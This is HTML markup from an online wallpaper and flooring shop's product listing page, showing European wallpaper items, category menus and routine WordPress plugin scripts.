			<a href="https://covers.my/compare-products/" data-id="77450" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576672/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77450"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="225fc56988" data-product-id="77450" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576672/">COSMOPOLITAN 576672</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77464 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-ancient product_tag-architecture product_tag-sculpture product_tag-stone product_tag-structure has-post-thumbnail product-type-simple" data-loop="21" data-id="77464">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524116/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524116">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77464" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524116/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77464"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="225fc56988" data-product-id="77464" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524116/">CRISPY PAPER 524116</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77444 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-screen product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="22" data-id="77444">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576665/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576665">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576665.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576665.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77444" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576665/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77444"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="225fc56988" data-product-id="77444" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576665/">COSMOPOLITAN 576665</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77267 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-backdrop product_tag-design product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture has-post-thumbnail product-type-simple" data-loop="23" data-id="77267">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576078/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576078">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576078.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576078.jpg 1920w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-800x800.jpg 800w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-1536x1536.jpg 1536w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576078-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576078-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77267" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576078/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77267"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="225fc56988" data-product-id="77267" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576078/">COSMOPOLITAN 576078</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77214 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-surface product_tag-texture has-post-thumbnail product-type-simple" data-loop="24" data-id="77214">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575620/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575620">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575620-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575620-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575620-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77214" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575620/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77214"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="225fc56988" data-product-id="77214" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575620/">COSMOPOLITAN 575620</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77218 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-canvas product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-retro product_tag-texture has-post-thumbnail product-type-simple" data-loop="25" data-id="77218">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575668/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575668">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg 718w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77218" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575668/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77218"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="225fc56988" data-product-id="77218" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575668/">COSMOPOLITAN 575668</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
			</div>
			</div>	</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																				<div class="container main-footer wd-entry-content">
													</div>
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://covers.my/"><strong>COVERS.MY</strong></a> <i class="fa fa-copyright"></i>  2026-2027															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-browse-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-153241 item-level-0" ><a href="https://covers.my/product-category/wallpaper/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png" class="wd-nav-img" alt="Wallpaper" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png 100w, https://covers.my/wp-content/uploads/2022/03/WALLPAPER-35x35.png 35w" sizes="(max-width: 100px) 100vw, 100px" /><span class="nav-link-text">Wallpaper</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134478 item-level-1" ><a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" class="woodmart-nav-link">Korean Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134479 item-level-1" ><a href="https://covers.my/product-category/wallpaper/european-wallpaper/" class="woodmart-nav-link">European Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-134480 item-level-1" ><a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" class="woodmart-nav-link">Asian Wallpaper</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153693 item-level-1" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link">Latest Launched Collections</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163341 item-level-1" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134481 item-level-1" ><a href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" class="woodmart-nav-link">Fabric Backed Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134483 item-level-1" ><a href="https://covers.my/product-category/wallpaper/contract-wallpaper/" class="woodmart-nav-link">Contract Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134484 item-level-1" ><a href="https://covers.my/product-category/wallpaper/kids-wallpaper/" class="woodmart-nav-link">Kids &#038; Teen Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205651 item-level-1" ><a href="https://covers.my/product-category/custom-print/dreamland/" class="woodmart-nav-link">Kids &#038; Nursery Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134485 item-level-1" ><a href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" class="woodmart-nav-link">Photomural Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134544 item-level-1" ><a href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" class="woodmart-nav-link">Wallpaper Sticker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153242 item-level-0" ><a href="https://covers.my/product-category/fabric/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CURTAIN.png" class="wd-nav-img" alt="Fabric" decoding="async" /><span class="nav-link-text">Fabric</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134496 item-level-1" ><a href="https://covers.my/product-category/fabric/fabric-collection/" class="woodmart-nav-link">Fabric Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134515 item-level-2" ><a href="https://covers.my/product-category/fabric/dim-out/" class="woodmart-nav-link">Dim Out</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li id="menu-item-153608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153608 item-level-0 item-with-label item-label-primary" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span><span class="menu-label menu-label-primary"></span></a></li>
<li id="menu-item-153694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153694 item-level-0" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Download Resources</span></a></li>
<li id="menu-item-153695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153695 item-level-0" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166096 item-level-0" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
<li id="menu-item-171284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171284 item-level-0" ><a href="https://covers.my/product-category/inspiration/" class="woodmart-nav-link"><span class="nav-link-text">Inspiration</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://covers.my/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://covers.my/compare-products/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://covers.my" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare-products/","/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
            		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://covers.my">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://covers.my/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5" title="Compare products">
			<a href="https://covers.my/compare-products/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				</div>
